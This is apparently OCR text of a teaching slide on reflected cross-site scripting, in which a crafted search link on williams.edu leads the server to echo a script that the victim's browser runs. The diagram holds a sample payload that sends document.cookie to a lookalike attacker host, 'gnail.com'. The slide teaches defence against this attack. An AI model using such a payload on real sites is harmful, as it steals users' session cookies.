 Servers should never return
client-provided scripts!
gnail.com
1) User gets bad link
http://williams.edu/search?q=
<script> ... </script>
5) Secret user data sent
to attacker
Victim client
2) User clicks on link
3) Server echoes link content
williams.edu
<html>
Results for
<script>
window.open("http://gnail.com?d="
+ document.cookie)
</script>
</html>
4) Browser runs script embedded
in server response